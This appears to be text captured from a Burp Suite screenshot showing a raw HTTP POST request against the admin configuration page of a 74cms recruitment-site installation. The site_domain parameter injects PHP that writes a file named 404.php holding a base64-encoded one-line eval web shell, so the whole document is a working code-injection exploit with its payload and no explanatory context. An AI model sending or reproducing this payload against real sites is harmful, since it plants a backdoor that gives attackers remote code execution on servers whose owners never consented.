 Request to http://192.168.1.10:89
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw \n Actions
1 POST /index.php?m=admin&c=config&a=edit HTTP/1.1
2 Host: 192.168.1.10:89
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:54.0) Gecko/20100101 Firefox/54.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Referer: http://192.168.1.10:89/index.php?m=admin&c=config&a=index
10 Content-Length: 404
11 Cookie: think_template=default; PHPSESSID=vjb5ums116b478tk84me9ue1a2; think_language=zh-CN
12 Connection: close
13
14 site_name=%E9%AA%91%E5%A3%AB%E4%BA%BA%E6%89%8D%E7%B3%BB%E7%BB%9F&site_domain=
'%2C+file_put_contents('404.php'%2Cbase64_decode('PD9waHAgQGV2YWwoJF9SRVFVRVNUWzhdKTs/Pg=='))%2C'&site_dir=%2F&top_tel=000-00000000&bootom_tel=
000-00000000&contact_email=&address=00%E7%9C%8100%E5%B8%8200%E8%B7%AF00%E5%8F%B70%E5%A4%A7%E5%8E%A600%E6%A5%BC&bottom_other=
Copyright+%C2%A9+2019+74cms.com+All+Right+Reserved+&icp=icp000000000&isclose=0&close_reason=&statistics=&logo_home=&logo_other=